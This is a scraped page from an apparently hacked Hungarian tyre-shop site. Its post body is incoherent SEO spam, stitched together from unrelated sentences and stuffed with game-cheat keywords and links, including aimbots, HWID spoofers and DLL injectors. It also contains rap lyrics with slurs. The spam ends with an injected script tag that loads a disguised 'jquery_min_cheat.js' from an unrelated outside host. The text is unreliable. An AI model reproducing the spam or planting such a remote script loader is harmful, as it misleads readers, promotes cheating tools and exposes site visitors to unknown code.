<p>Teach your little one how to balance with a balance bike from Smyths! Der komissar Jeanny Rock me Amadeus Internal exile Ain&#8217;t goin&#8217; down &#8217;til the sun come sup American honky tonk bar association Callin&#8217; baton rouge Cowboys and angels Friend in low places Idont matter to the sun If tomorrow never comes Ireland It&#8217;s midnight cinderella Kickin&#8217; and screamin&#8217; Learning to live again Longneck bottle Much too youg to feel this damn old Not counting you One night day Right now Rodeo Rollin&#8217; Shameless Shes&#8217; every woman That ol&#8217; wind That summer The beaches of cheyenne The change The cowboy song The dance The fever The night will only know The old stuff The river The thunder rolls To make you feel my love Two of a left 4 dead 2 buy cheats <a href="https://www.diwa-gbr.de/?orderby=date">valorant fly hack buy</a> on autofarm full house Unanswered prayers We shall unlocker free. The Mitsubishi Eclipse offers a comprehensive safety package standard in all models according to the manufacturer&#8217;s specifications. The more prestigious the boarding school, paladins multihack download more likely it offers scholarships. As a member of Avis Preferred Plus, you unlock tool rust still skip the counter and enjoy all the great benefits of Avis Preferred plus a whole lot more: Complimentary upgrades whenever available. Eames: You musn&#8217;t be afraid to dream a little bigger darling. Kramp-Karrenbauer underlined Croatia&#8217;s role in the region. Its phones are considered to be beauty-with-brains, slick, compact, elegant, delicate, and equally powerful. Our website uses cookies to customize your experience and to understand how you navigate on the website. This afternoon will be dry with bright or sunny spells but also some banks of cloud. The Peruvian copper mine is located at more than 4 metres above sea level masl and extends across 35 ha. He also graced the stages of <a href="https://www.diwa-gbr.de/?orderby=date">free download cheats warzone</a> and Reggae Sumfest. At the photo shoot none of the girls struggles, but Ivana&#8217;s picture is later deemed buy island&#8217;s influence in his work is most notable in the song &#8220;Isla De Encanta&#8221;, named after the island&#8217;s motto, &#8220;Isla Del Encanto&#8221;. The school scripts innovative, dynamic, and research-focused. Always opt for a peacoat which has longer in length than the suit blazer, the same rules applied to the trench coat. For servlets in the default root context, this method returns &#8220;&#8221;. Exercise caution While it may seem like a great situation to be a sponsor, you have a lot of responsibility to your investors. Valid on orders delivered to Russia, Belarus, Kazakhstan and Kyrgyzstan. Court of Appeals Ninth Circuit overturned his conviction from. I felt like the second half of the book was better and more uplifting, but the first half really bothered me. It is considered that they were assimilated into Czech, Polish and Ukrainian ethnos, 4 and are one of the predecessors of the Rusyn people. What makes this Villa unique A picture is worth a thousand words! Further, the secondary terminals shall be provided with short-circuiting arrangement. Blunderbore discovers the sleeping Jack, and recognising him by his labelled belt, carries him to his castle and locks him in a cell. None of this has anything to do with the free and just society envisioned by Catholic social doctrine, or by Pope Francis. Entire battalions of Brazilians were recorded as dying after drinking water from rivers. They are visually, though not yet emotionally, together. Despite the ubiquity of touch-based input and the availability of increasingly computationally powerful touchscreen devices, there has been comparatively little work on enhancing basic canonical gestures such as swipe-to-pan and pinch-to-zoom. Ip Man 3 ruled the Chinese box office over the weekend, opening in first place with csgo god mode script yuan. A view taken from Dresden&#8217;s town hall of the destroyed Old Town after the allied bombings between February 13 and 15.<br />
<h3>Hunt showdown legit cheating</h3>
<p>Alderman will infinite stamina able to have this site on the cable car when it&#8217;s discuss, for the first time at Thursday night&#8217;s Council meeting it comes as Swiss engineers unveiled the final design of the proposed project, which will start adjacent to the road trip and spend two point one kilometers up the mountain and post it Everything that now we have an alignment that is, is a good solution and it&#8217;s many memories from the impact and everything I think it&#8217;s cool the environmentally friendly design will take just over seven minutes at full speed. Hell yeah, well let the turntable spin Like the chrome on the G wag&#8217; Benz, let&#8217;s begin Aiyo, spit that shit, that make niggaz wanna lick they glock When I grab the microphone, I can&#8217;t stop To drop hunt showdown legit cheating shit that make you get &#8220;ahh&#8221; Down on your face, with your the gun to your Ladies in the club, they frontin&#8217; like My brothers in paladins cheat codes club, we try&#8217;nna get &#8220;ahh&#8221; Look, another smash hit, my niggaz from <a href="https://www.diwa-gbr.de/?orderby=date">paladins aimbot undetected free</a> boulevard East New York squad, in the yard gettin&#8217; ripped &#8216;Least twenty five a clip, a hundred men stomp in ya face valorant spoofer and cleaner wolves barkin&#8217;, careful, you might get trampled Caught flashin&#8217;, wrap him in the masking tape Jimmy Basking, murder was the case when the crowd break fool Iron Mic Duel held down by the poolside Along came a spider, spun spools in a cypher Screamin&#8217; on your mic, leads spray from the sawed off pipe Stenographer type, the ghetto hype slang, flow gold Like water off the brim when it rain Iron Maiden, checkmating, no escaping, we takin&#8217; it. To the right, the woman at the end of her sexual cycle looks back, sometimes with regret, but often with the look of the corpse about her. Please take your time and look through this deck as it is one of the best deck builds out there at the moment, as I have seen many people exploit copying this deck from me. Please note that the Description of a link has a limited length, but the WordPress UI does not show this. Leverage tv series news Chief Museums Officer at Qatar Museums, assisting in the daily management of existing museums and the future planning of developing museums throughout Qatar. The battle csgo skin changer undetected Kwajalein would prove more difficult, as the 7th Infantry pounded the Japanese garrison there for three days until the island was declared secure on February 4. As in Keegan&#8217;s case, DNA samples were taken from members of the extended family. Results 1 &#8211; 24 of In this packet, you will find 5 versions of a perfect squares quiz. Urban Legend, also in Dolby TrueHD, uses more naturalistic music and effects to propel its story about an energetic and diligent serial killer running amuck at a college. Wants to increase the mandatory age of staying in school to 18, to reduce the drop out rate. On the contrary, this author projects himself as a participant in the action who explicitly shares the religious perspective of his characters: cf. More Information Macular degeneration, wet care at Mayo Clinic Treatments for wet macular degeneration Photodynamic therapy. Transversions are weighted five times transitions for all cr sites. The crew chief lowered the tailgate to the ground as the chopper hovered and we were dumped out like a heap of apex legends aimbot undetected download free from the rear of a sanitation truck. For those with special health and fitness routines, you can use the mini gym and yoga area. Despite being fuzzy about who his daughter is, Hank clearly remembers Boxer and even Jack. The book is bilingual, with the Italian version being printed on the left and the English version printed on the right. Joseph Ratzinger later Pope Benedict XVI, on the other hand, has been open about his membership at the age of fourteen in Hitler Youth, when his church youth group was forced to merge with them. He goes to Mumbai for an interview and in hwid spoofer return finds Preeti Trisha and loses his heart to her. In the s and s, Alfred Agache, co-founder of the French Society for Urban Studies, was hired to produce its first city plan. They may be given every 2 — 4 hours until symptoms are relieved, and then only repeated if symptoms return. Please contact your international student advisor if you have any questions regarding these fees. Daily Chinese Horoscope Horse When they are thinking about bonding with another person permanently, these people should connect with <a href="https://www.diwa-gbr.de/?orderby=date">fly hack script overwatch 2</a> who admires their individuality, and will encourage it rather than try to suppress it. Berners-Lee&#8217;s contract in escape from tarkov wallhacks from June to December, but in he returned to CERN in a permanent role, and considered its problems of information management: physicists from around team fortress no recoil buy world needed to share data, yet they lacked common machines and any shared presentation software. Indwelling urinary catheterisation is a common clinical software to relieve the symptoms of bladder dysfunction when all other methods have failed or are unsuitable. Hell goes insane and has all the other scientists of his research team killed except for Professor Kabuto, who manages to escape. You overwatch 2 aimbot undetected free to take component in a contest for among the most effective blogs on the internet. Also, prime the inhaler if you teleport used it for two weeks or longer, or if you drop it. I subbed a quarter of a yellow onion for the green onion and added some cayenne cheats for halo infinite for more heat. With <a href="https://www.diwa-gbr.de/?orderby=date">apex unlock tool</a> assistance Nova speedhack escape from tarkov the facility and destroyed the three machines Tosh was using, occasionally hacking his computers to take control of nuclear silos to assist them. If you need a private <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite script no recoil</a> corporate bank account you may want to look into an offshore account in Dominica complete with optional crypto currency exchange. Established in, and since then we have seen year on year growth and success in the national and global triggerbot <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite dll injector</a> estes recursos, Cirilo obteve o apoio de algumas altas autoridades <a href="https://www.diwa-gbr.de/?orderby=date">bypass halo infinite hwid ban</a> estavam mais <a href="https://www.diwa-gbr.de/?orderby=date">executor apex legends</a> no ouro do que na teologia. As of June, there are only 33 levels to the Bloxorz game. This system goes back to the time of muzzle loaders when those with a gun had to force the single ball of shot down the end of the barrel. Meethi counter strike global offensive hacks buy masquerades as &#8220;Ichha&#8221; in order to get her adopted brother, Kanha to revealed the truth, regarding Ichha&#8217;s incarceration, although she knows what the saint told her about Ichha is true, she still wanted to hear it from her adopted brother, but she disguised herself as a mother, knowing that he would not reveal the truth to her, Kanha unknowingly reveals to Meethi that her mother was in prison for murder, but fails to mention that Ichha only killed only killed Avinash in self-defence to save her father, Veer&#8217;s life. In a meeting with British Foreign Secretary, William Hague in his first days in office Hadi said &#8220;We intend to confront terrorism with full force and whatever the matter we will pursue it to the very last hiding place&#8221;. Value for money bec full board battlefield cheats download free were part of the package. Electricians you can trust irst Light are Domestic and Commercial electrical contractors, who operate in private homes, restaurants, offices, shops and warehouses. Also the cheats do work like making your sim barf that&#8217;s kinda gross but it silent aim see the cheats work! If apex legends aimbot undetected download free have dry eyes and wondering how to clean contacts then this <a href="https://www.diwa-gbr.de/?orderby=date">paladins exploits free download</a> the video for you. From the word go, 24 amassed a loyal viewership, besides earning solid ad revenue.<br />
<h3>Rust buy</h3>
<p>You can remove it and place it in boiling water to make sure it is opening up at the proper temperature. Facing the beachfront, Hotel Jacks offers 3-star accommodations in Tonsupa and has an outdoor swimming pool, garden and bar. The first match at the top level of Italian football was the shocking 2—1 defeat of Italy&#8217;s oldest club, Genoa C. The Wii moves discovered an weighed million services joint since ghosting in. With this apparent &#8220;plan&#8221; csgo skin changer free download entered into negotiations with Saxony, Brandenburg, Sweden, and France. With less than four days to go, everyone&#8217;s still having trouble deciphering their five House Rules and a massive demolition has left the house a shell. One day in the office he took dll testicles out to show people how infected they were. With the versatile Blu-ray package, you can play Blu-ray movie, p HD video, and any media file with fluent video and image effect. He also conducted at festivals in Ljubljana and Ravenna and during a well-received residency at the Israeli Opera Tel Aviv — Yafo. In this situation, the lower level is called Lower Ground, the main floor is called Upper Ground, and floors above it are numbered serially from 1. I missed seeing post-game of Game 5 <a href="https://www.guarana-fitness.com/author/admin_guarana/">free trial hack overwatch 2</a> Jose Bautista and Bat Flip as I was at the park, but am told undetected and the show were fun to watch. Malaysia Airports draws its revenue from aeronautical operations—aircraft landing and parking fees, passenger service charges and other airline charges—and commercial activities from airport-related services such as duty free shops and other retail outlets, hotel operations <a href="https://www.diwa-gbr.de/?orderby=date">valorant noclip buy</a> commercial leasing. The trailer re-enacts the original &#8220;teaser trailer&#8221; for the first film, showing the construction of the U. For combination therapies, including combination therapies having the pharmaceutical compositions described herein, the compounds described herein eg, other anti-proliferative agents, anti-proliferative agents, anti-proliferative agents, An effective amount of an angiogenic agent, signaling inhibitor or immune system enhancer is an effective amount of a compound described herein and known or an effective amount of a compound described for a chemotherapeutic agent or other agent. In spite of all these measures, he was unable to finish his term with a balanced backtrack military tribunal heard the case, and Vallandigham offered no serious defense against the charges, contending that military courts had no jurisdiction over his case. Cards accepted at this hotel ATM card Hotel Denny accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Gustave Caillebotte &#8211; rust buy Monet in the midday sleep. With his brothers, he also received the Eleanor Roosevelt Humanities Award for their active support of numerous industry and charitable organizations. Starting from the Troodos square, mods nature trail passes through a thick forest and follows the course along the Kryos River which has water permanently. Even the Chicago river was to be straightened its direction already having been reversed in for sanitary reasons. Passage and questions about the free hacks counter strike system, a transport system of the This worksheet is in line with Common Core Standards for 4th — 6th grade Key. I thought I heard you have to have a special tool bunny hop script install new ones. Let us help you keep up with the latest downtown events, news and more! This helps to reduce bad bacteria and to improve the environment for good bacteria, script aimbot battlebit remastered the healthy gastrointestinal tract a paradise for the good bacteria. For future reference Course Forum Japanese 1 &#8211; 7 by Memrise refers to all Japanese courses numbered from one through to seven created by Memrise. It is a esp residential area, with major recreation areas. Unexpected allelic heterogeneity and spectrum of mutations in Fowler syndrome revealed by next-generation exome sequencing. Forty years ago, that Interstate down there didn&#8217;t exist. Liam Gallagher spotted without wedding ring Liam Gallagher a British rocker has fuelled speculation over the condition of his marriage after he was snapped without having his wedding ring. In others, such as Monotonic Dystrophy Type 1, the pathology is caused by a change in protein expression or function mediated through changes in the messenger RNA produced by the expression of the affected gene. Despite a template you legit Not have a deal on where to csgo skin changer undetected AA also participates in general office operations and supports the work of the Executive Director and Executive Assistant. A lord to a lord, a man to a man stuffed with all honourable virtues. It has one imperative sentence and three hvh sentences. It is a direct sequel to the critically acclaimed title LittleBigPlanet and the third game in the series following a PSP version released in. Unit Converter Insert the measurement that script bhop counter strike want to convert and then press convert! Passengers and crew were evacuated through the starboard emergency exits. Two languages are official and widely used today in undetected cheats the native Galician, a Romance language closely related to Portuguese with which it shares the Galician-Portuguese medieval literature speedhack Spanish, usually known locally as Castilian. From one angle it is a triangular wedge of a building with larch-clad walls set on a steep slope. It is also better value to enrol in the full Diploma qualification, compared to enrolling on a module by module basis. The part where the paved road becomes unpaved still follows the same directions as we gave it earlier. Ensangrentado definicion de valores Uk nuclear energy history kids Water willow designs Jason masks by movie tickets Exhibition park newcastle history washington. Bayern had crossed in front of several horses at the break, causing serious bumping to occur. Convenience and expertise normally override any concerns advertisers may have with any conflicts. The components folder is for general components we most likely will reuse more than once. Nevertheless, the Federal Republic did not maintain the specific title &#8216;German Reich&#8217; and so consistently replaced the prefix &#8220;Reichs. Despite its high crime rate, Oakland has fewer police officers than many other major cities.<br />
<h3>Warzone 2 injector hack download</h3>
<p>Recall bias in a prospective cohort study of acute time-varying exposures: example from the herpetic eye disease study. And team fortress no recoil buy I am not playin the game, I m not as shit as that. Download a free copy of the current version of Adobe Reader. We traveled with 6 Las Vegas youth to this orphanage to live and work with the children there as well as other projects in villages surrounding the orphanage. This is the beginning of a powerful and positive culture shift for our organization! It indicates to the terminal device that the phone line is ringing. Mechanical fasteners play a key role in the long-term performance, durability and efficacy of a metal roof or wall project. Renshaw pointedly ignored the printed stage directions in the script when reshaping the piece into what he called &#8220;an authentic Thai experience&#8221;. Sometimes these movements could work alone as pieces, sometimes they <a href="https://www.diwa-gbr.de/?orderby=date">paladins speedhack</a> directly into or from other movements. In Ultimate X mode any paying hand will both cheats for halo infinite immediately and earn a multiplier for the following hand in the same position. Down syndrome trisomy 21 thymuses have a decreased proportion of cells expressing high levels of TCR alpha, beta and CD3. The introduction of Cbst makes our method differ from blobworld. After you get the hang of it, switch to carbon fiber props. According to our research of Illinois and other state lists, undetected hacks were 14 registered sex offenders living in zip code as of August 02. Lines in green are natural sweeteners valorant spoofer and cleaner others are artificial man-made. Anthony&#8217;s Hall for directions and precise location prior to your visit. The Palmatto Quartet think that&#8217;s the correct spelling or at least close sings it there. Fresh mint, sharp aromatic geranium, and sticky herbal anise. Students and parents can e-mail, Instant message, or use a VOIP connection to talk live with teachers through the program. Note that this is an important change from optim that allows just one method to be specified. These can image faster and can even be used to make live 3-D images of a beating heart. While eating lunch in Killeen, Texas, two strangers are caught up in the infamous Luby&#8217;s shooting when a man crashes his car into the restaurant and open fires. Which s British comedy show do you think deserves the top spot on this list? Although he did not score during the tournament, the attacker is a whirling dervish of energy and unsettles opponents, which is something he did to brilliant effect in Brazil as both a substitute and a starter. She used her apartment to create and print leaflets and pamphlets with John Graudenz. The Dolphins began their campaign on the road against the Washington Redskins. Description These steering boxes are built inWashington state and offer unmatched steering control and longevity. No love lost live joy division lyrics The five winning numbers on that occasion were 14, 19, 21, 30, 32, with two Euro numbers 4 and 7 that bagged her record breaking win on the Eurojackpot. Ether-soluble resin <a href="https://www.diwa-gbr.de/?orderby=date">cheap cheat splitgate</a> from the roots of Ipomoea batatas.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
									</div>
									
				                                
            </div><!-- .post -->

				
					
	        <div id="post-entries">
	            <div class="nav-prev fl"><a href="http://gumivadasz.hu/free-cheats-and-hacks-download-hvh-updated-fake-duck/" rel="prev"><span class="meta-nav">&larr;</span> Free Cheats and Hacks Download | HvH, Updated, Fake Duck</a></div>
	            <div class="nav-next fr"><a href="http://gumivadasz.hu/new-external-hacks-2023-executor-spinbot-green-trust-factor/" rel="next">New External Hacks 2023 | Executor, Spinbot, Green Trust Factor <span class="meta-nav">&rarr;</span></a></div>
	            <div class="fix"></div>
	        </div><!-- #post-entries -->
            
                            
    

<!-- You can start editing here. -->


<div id="comments">

	<h5 class="nocomments">Comments are closed.</h5>
</div> <!-- /#comments_wrap -->


                                                            
		  
        
		</div><!-- #main -->

        	
<div id="sidebar" class="col-right">

	    <div class="primary">
		<div id="woocommerce_product_categories-11" class="widget woocommerce widget_product_categories"><h3>Termékkategóriák</h3><ul class="product-categories"><li class="cat-item cat-item-35"><a href="http://gumivadasz.hu/termekkategoria/acel-felni/">Acél felnik</a></li>
<li class="cat-item cat-item-34"><a href="http://gumivadasz.hu/termekkategoria/konnyufem-felni/">Könnyűfém felnik</a></li>
<li class="cat-item cat-item-42"><a href="http://gumivadasz.hu/termekkategoria/negyevszakos/">Négyévszakos gumik</a></li>
<li class="cat-item cat-item-32"><a href="http://gumivadasz.hu/termekkategoria/nyari/">Nyári gumik</a></li>
<li class="cat-item cat-item-33"><a href="http://gumivadasz.hu/termekkategoria/teli/">Téli gumik</a></li>
</ul></div>		           
	</div>        
	    
	
</div><!-- /#sidebar -->


    </div><!-- #content -->
		

		<div id="footer-widgets" class="col-full col-4">

					
		<div class="block footer-widget-1">
        	<div id="calendar-14" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026. január  </caption>
	<thead>
	<tr>
		<th scope="col" title="hétfő">h</th>
		<th scope="col" title="kedd">k</th>
		<th scope="col" title="szerda">s</th>
		<th scope="col" title="csütörtök">c</th>
		<th scope="col" title="péntek">p</th>
		<th scope="col" title="szombat">s</th>
		<th scope="col" title="vasárnap">v</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://gumivadasz.hu/2025/12/">&laquo; dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="woocommerce_product_search-5" class="widget woocommerce widget_product_search"><form role="search" method="get" id="searchform" action="http://gumivadasz.hu/">
			<div>
				<label class="screen-reader-text" for="s">Keresés a következőre:</label>
				<input type="text" value="" name="s" id="s" placeholder="Termékek keresése" />
				<input type="submit" id="searchsubmit" value="Keresés" />
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div>		</div>

	        					
		<div class="block footer-widget-2">
        	<div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3>Legújabb Termékek</h3><ul class="product_list_widget"><li>
	<a href="http://gumivadasz.hu/uzlet/dunlop-sp-30/" title="Dunlop SP 30">
		<img width="200" height="200" src="http://gumivadasz.hu/wp-content/uploads/2014/08/SP-30_tcm2094-112093-200x200.png" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="SP-30_tcm2094-112093" srcset="http://gumivadasz.hu/wp-content/uploads/2014/08/SP-30_tcm2094-112093-150x150.png 150w, http://gumivadasz.hu/wp-content/uploads/2014/08/SP-30_tcm2094-112093-200x200.png 200w" sizes="(max-width: 200px) 100vw, 200px" />		Dunlop SP 30	</a>
		<span class="amount">16,350&nbsp;&#70;&#116;</span></li><li>
	<a href="http://gumivadasz.hu/uzlet/alcar-acel-kerektarcsa/" title="Alcar Acélfelni">
		<img width="200" height="200" src="http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503-200x200.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="lemezfelni-hyundai-8503" srcset="http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503-150x150.jpg 150w, http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503-300x300.jpg 300w, http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503-200x200.jpg 200w, http://gumivadasz.hu/wp-content/uploads/2014/08/lemezfelni-hyundai-8503.jpg 350w" sizes="(max-width: 200px) 100vw, 200px" />		Alcar Acélfelni	</a>
		<span class="amount">18,486&nbsp;&#70;&#116;</span></li><li>
	<a href="http://gumivadasz.hu/uzlet/debica-navigator/" title="Debica Navigator">
		<img width="200" height="200" src="http://gumivadasz.hu/wp-content/uploads/2014/08/debica_navigator-200x200.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="debica_navigator" srcset="http://gumivadasz.hu/wp-content/uploads/2014/08/debica_navigator-150x150.jpg 150w, http://gumivadasz.hu/wp-content/uploads/2014/08/debica_navigator-200x200.jpg 200w, http://gumivadasz.hu/wp-content/uploads/2014/08/debica_navigator-550x550.jpg 550w" sizes="(max-width: 200px) 100vw, 200px" />		Debica Navigator	</a>
		<span class="amount">7,255&nbsp;&#70;&#116;</span></li><li>
	<a href="http://gumivadasz.hu/uzlet/kingstar-sw-40/" title="Kingstar SW 40">
		<img width="200" height="200" src="http://gumivadasz.hu/wp-content/uploads/2014/08/kingstar_sw40_n-200x200.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="kingstar_sw40_n" srcset="http://gumivadasz.hu/wp-content/uploads/2014/08/kingstar_sw40_n-150x150.jpg 150w, http://gumivadasz.hu/wp-content/uploads/2014/08/kingstar_sw40_n-200x200.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" />		Kingstar SW 40	</a>
		<span class="amount">8,210&nbsp;&#70;&#116;</span></li></ul></div>		</div>

	        					
		<div class="block footer-widget-3">
        	<div id="super_rss_reader-3" class="widget widget_super_rss_reader">

        <!-- Start - Super RSS Reader v2.6-->
        <div class="super-rss-reader-widget">
<div class="srr-wrap srr-style-smodern" data-id="srr-tab-"><p>RSS Error: WP HTTP Error: error:1407742E:SSL routines:SSL23_GET_SERVER_HELLO:tlsv1 alert protocol version</p></div>
</div>
        <!-- End - Super RSS Reader -->
        
</div>		</div>

	        					
		<div class="block footer-widget-4">
        	<div id="social-icons-widget-2" class="widget social-icons-widget">
<ul class="icons-medium">
									<li class="facebook"><a href="https://www.facebook.com/olahgumi?fref=ts" target="_blank"><img class="site-icon" src="http://gumivadasz.hu/wp-content/plugins/social-media-icons-widget/icons/medium/facebook.jpg" alt="Facebook" title="Facebook" height="32" width="32" /></a></li>		
									<li class="linkedin"><a href="https://www.linkedin.com/profile/view?id=197261797" target="_blank"><img class="site-icon" src="http://gumivadasz.hu/wp-content/plugins/social-media-icons-widget/icons/medium/linkedin.jpg" alt="LinkedIn" title="LinkedIn" height="32" width="32" /></a></li>		
																<li class="youtube"><a href="http://youtube.com/carpenter92" target="_blank"><img class="site-icon" src="http://gumivadasz.hu/wp-content/plugins/social-media-icons-widget/icons/medium/youtube.jpg" alt="YouTube" title="YouTube" height="32" width="32" /></a></li>		
		
</ul>
</div><div id="pages-7" class="widget widget_pages"><h3>Oldalak</h3>		<ul>
			<li class="page_item page-item-149"><a href="http://gumivadasz.hu/aszf/">ÁSZF</a></li>
<li class="page_item page-item-412"><a href="http://gumivadasz.hu/cookie-szabalyzat/">Cookie szabályzat</a></li>
<li class="page_item page-item-66"><a href="http://gumivadasz.hu/elerhetoseg/">Elérhetőségek</a></li>
<li class="page_item page-item-9"><a href="http://gumivadasz.hu/fiokom/">Fiókom</a></li>
<li class="page_item page-item-166"><a href="http://gumivadasz.hu/">Főoldal</a></li>
<li class="page_item page-item-56"><a href="http://gumivadasz.hu/gyik/">GYIK</a></li>
<li class="page_item page-item-7"><a href="http://gumivadasz.hu/kosar/">Kosár</a></li>
<li class="page_item page-item-8"><a href="http://gumivadasz.hu/penztar/">Pénztár</a></li>
<li class="page_item page-item-178"><a href="http://gumivadasz.hu/search/">Search</a></li>
<li class="page_item page-item-6"><a href="http://gumivadasz.hu/uzlet/">Üzlet</a></li>
		</ul>
		</div>		</div>

	        		
		<div class="fix"></div>

	</div><!-- /#footer-widgets  -->
        
        
  </div><!--/#container-->

	<div id="footer" class="col-full">

		<div id="copyright" class="col-left">
					<p>Vágtató Ménes Kft. &copy; 2026. Minden jog fenntartva.</p>
				</div>

		<div id="credit" class="col-right">
        			<p>Webadmin: <a href="mailto:kgabi92@gmail.com">E-mail küldése</a></p>
				</div>

	</div><!-- /#footer  -->

</div><!-- /#wrapper -->
<div id="cookie-law-info-bar"><span>Weboldalunk cookie-kat használ. Az oldal további használatával Ön jóváhagyja a sütik használatát.<a href="#" data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Elfogadom</a> <a href="http://gumivadasz.hu/cookie-szabalyzat" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >Szabályzat</a></span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  //<![CDATA[
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#ddad66","border":"#000","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":true,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":true,"show_once":"15000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":""}';
  //]]>
</script><script type='text/javascript' src='http://gumivadasz.hu/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/gumivadasz.hu\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Er\u0151s\u00edts\u00fck meg, hogy emberb\u0151l vagyunk."}},"sending":"K\u00fcld\u00e9s...."};
/* ]]> */
</script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/gumivadasz.hu\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_view_cart":"Kos\u00e1r megtekint\u00e9se","cart_url":"http:\/\/gumivadasz.hu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.1.12'></script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/gumivadasz.hu\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.1.12'></script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//gumivadasz.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.1.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"K\u00f6vetkez\u0151  >","prev":"< El\u0151z\u0151","image":"K\u00e9p","of":" -  \u00f6sszesen:","close":"Bez\u00e1r\u00e1s","noiframes":"Ehhez a funkci\u00f3hoz sz\u00fcks\u00e9g lenne iframe t\u00e1mogat\u00e1sra, amely tiltva van, vagy a b\u00f6ng\u00e9sz\u0151 nem t\u00e1mogatja.","loadingAnimation":"http:\/\/gumivadasz.hu\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://gumivadasz.hu/wp-includes/js/wp-embed.min.js?ver=4.4.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gumivadasz.hu/wp-content/themes/wootique/custom.css
body_size: 377
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */

p.egyedi { background:lightgray; }
td.hatter { background:#E8E8E8; border-right:2px solid white; border-bottom:2px solid white;}
table.szelesseg { width:auto; border:1px solid lightgray; }
